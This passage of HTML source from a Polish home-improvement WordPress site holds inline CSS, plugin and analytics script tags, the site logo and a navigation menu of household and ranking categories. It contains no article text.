.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #00d9a6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='leaflet-css-css' href='https://domnanowo.pl/wp-content/plugins/meow-lightbox/app/style.min.css?ver=1767767344' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://domnanowo.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-css-helpers-css' href='https://domnanowo.pl/wp-content/cache/min/1/wp-content/themes/jannah/assets/css/helpers.min.css?ver=1768904591' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-fontawesome5-css' href='https://domnanowo.pl/wp-content/cache/min/1/wp-content/themes/jannah/assets/css/fontawesome.css?ver=1768904591' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-css-ilightbox-css' href='https://domnanowo.pl/wp-content/cache/min/1/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=1768904591' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/print.css?ver=7.6.4' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#the-post .entry-content,#the-post .entry-content p{font-size: 18px;line-height: 1.75;}:root:root{--brand-color: #e74c3c;--dark-brand-color: #b51a0a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 231,76,60,0.7);}:root:root{--brand-color: #e74c3c;--dark-brand-color: #b51a0a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 231,76,60,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-15,.tie-cat-item-15 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-15:after{border-top-color:#34495e !important;}.tie-cat-15:hover{background-color:#162b40 !important;}.tie-cat-15:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34cadb !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34cadb !important;}.tie-cat-27:hover{background-color:#16acbd !important;}.tie-cat-27:hover:after{border-top-color:#16acbd !important;}.tie-cat-37,.tie-cat-item-37 > span{background-color:#e74c3c !important;color:#FFFFFF !important;}.tie-cat-37:after{border-top-color:#e74c3c !important;}.tie-cat-37:hover{background-color:#c92e1e !important;}.tie-cat-37:hover:after{border-top-color:#c92e1e !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#3498db !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#3498db !important;}.tie-cat-25:hover{background-color:#167abd !important;}.tie-cat-25:hover:after{border-top-color:#167abd !important;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#f1c40f !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#f1c40f !important;}.tie-cat-24:hover{background-color:#d3a600 !important;}.tie-cat-24:hover:after{border-top-color:#d3a600 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#2ecc71 !important;}.tie-cat-31:hover{background-color:#10ae53 !important;}.tie-cat-31:hover:after{border-top-color:#10ae53 !important;}b,strong {font-weight:700;}.pozostale-rankingi ul {margin-left: 0px !important;padding-left: 0px !important;margin-top:30px !important;}.pozostale-rankingi ul li {list-style:none !important;}@media only screen and (max-width: 768px) and (min-width: 0px){.fullwidth-entry-title-wrapper{height:25vh;}.post-layout-7 .fullwidth-featured-area-wrapper,.post-layout-6 .fullwidth-featured-area-wrappe {height:118px;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://domnanowo.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mwl-build-js-js-extra">
/* <![CDATA[ */
var mwl_settings = {"api_url":"https://domnanowo.pl/wp-json/meow-lightbox/v1/","rest_nonce":"abd1f57dde","plugin_url":"https://domnanowo.pl/wp-content/plugins/meow-lightbox/app/","version":"1767767344","settings":{"rtf_slider_fix":false,"engine":"default","backdrop_opacity":85,"theme":"dark","flat_orientation":"below","orientation":"auto","selector":".entry-content, .gallery, .mgl-gallery, .wp-block-gallery, .alignnone, .size-full","selector_ahead":false,"deep_linking":false,"deep_linking_slug":"mwl","rendering_delay":300,"skip_dynamic_fetch":false,"include_orphans":false,"js_logs":false,"social_sharing":false,"social_sharing_facebook":true,"social_sharing_twitter":true,"social_sharing_pinterest":true,"separate_galleries":false,"disable_arrows_on_mobile":false,"animation_toggle":"none","animation_speed":"normal","low_res_placeholder":false,"wordpress_big_image":false,"right_click_protection":true,"magnification":true,"full_screen":true,"anti_selector":".blog, .archive, .emoji, .attachment-post-image, .no-lightbox","preloading":false,"download_link":false,"caption_source":"caption","caption_ellipsis":true,"exif":{"title":true,"caption":true,"camera":true,"lens":true,"date":"1","date_timezone":false,"shutter_speed":true,"aperture":true,"focal_length":true,"copyright":false,"author":false,"iso":true,"keywords":false,"metadata_toggle":false,"metadata_toggle_start_hidden":false},"slideshow":{"enabled":false,"timer":3000},"map":{"enabled":false}}};
//# sourceURL=mwl-build-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/cache/min/1/wp-content/plugins/meow-lightbox/app/lightbox.js?ver=1768904591" id="mwl-build-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domnanowo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domnanowo.pl/wp-json/wp/v2/posts/6204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domnanowo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domnanowo.pl/?p=6204' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://domnanowo.pl/wp-content/uploads/2019/10/fav-150x150.png.webp" sizes="32x32" />
<link rel="icon" href="https://domnanowo.pl/wp-content/uploads/2019/10/fav.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://domnanowo.pl/wp-content/uploads/2019/10/fav.png.webp" />
<meta name="msapplication-TileImage" content="https://domnanowo.pl/wp-content/uploads/2019/10/fav.png" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-PCQ7S60RWN"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PCQ7S60RWN');
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-6204 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format hide_share_post_top">



<div data-rocket-location-hash="e5b8de42769b3d7311e4c77717550b26" class="background-overlay">

	<div data-rocket-location-hash="20f4eca15480f982a53dda1cb4873ede" id="tie-container" class="site tie-container">

		
		<div data-rocket-location-hash="3cd18522b647fd3b2d7c4710f4fe6515" id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:103px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:282px">
							
		<div id="logo" class="image-logo" >

			
			<a title="Dom Na Nowo" href="https://domnanowo.pl/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://domnanowo.pl/wp-content/uploads/2019/10/logo-1.png.webp 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://domnanowo.pl/wp-content/uploads/2019/10/logo-1.png.webp" alt="Dom Na Nowo" width="282" height="63" style="max-height:63px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Dom Na Nowo" href="https://domnanowo.pl/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://domnanowo.pl/wp-content/uploads/2019/10/logo-1.png.webp 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://domnanowo.pl/wp-content/uploads/2019/10/logo-1.png.webp" alt="Dom Na Nowo"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1022 menu-item-has-icon is-icon-only"><a href="https://domnanowo.pl/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Strona główna</span></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1064 tie-current-menu mega-menu mega-recent-featured mega-menu-posts" data-id="37" ><a href="https://domnanowo.pl/dom-mieszkanie">Dom/Mieszkanie</a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="mega-recent-featured-list sub-list">
	<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1025"><a href="https://domnanowo.pl/dom-mieszkanie/kuchnia">Kuchnia</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://domnanowo.pl/dom-mieszkanie/kuchnia/duze-agd-do-kuchni">Duże AGD do kuchni</a></li>
		<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://domnanowo.pl/dom-mieszkanie/kuchnia/male-agd-do-kuchni">Małe AGD do kuchni</a></li>
		<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028"><a href="https://domnanowo.pl/dom-mieszkanie/kuchnia/wyposazenie-kuchni">Wyposażenie kuchni</a></li>
	</ul>
</li>
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1029"><a href="https://domnanowo.pl/dom-mieszkanie/lazienka">Łazienka</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://domnanowo.pl/dom-mieszkanie/lazienka/duze-agd-do-lazienki">Duże AGD do łazienki</a></li>
		<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1031"><a href="https://domnanowo.pl/dom-mieszkanie/lazienka/wyposazenie-lazienki">Wyposażenie łazienki</a></li>
	</ul>
</li>
	<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="https://domnanowo.pl/dom-mieszkanie/remont">Remont</a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2899"><a href="https://domnanowo.pl/meble">Meble</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="https://domnanowo.pl/czystosc">Czystość</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="https://domnanowo.pl/akcesoria">Akcesoria / Dodatki</a></li>
	<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://domnanowo.pl/finanse">Finanse</a></li>
	<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2898"><a href="https://domnanowo.pl/inne">Inne</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://domnanowo.pl/styl">Styl</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://domnanowo.pl/zdrowie">Zdrowie</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://domnanowo.pl/ogrod">Ogród</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1060 mega-menu mega-links mega-links-4col"><a href="https://domnanowo.pl/rankingi">Rankingi</a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-3958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3958 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/kredyty-hipoteczne">Ranking kredytów hipotecznych</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/myjki-do-okien">Myjki do okien</a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3807 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/garnki-na-indukcje">Garnki na indukcję</a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3814 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/suszarki-do-prania">Suszarki do prania</a></li>
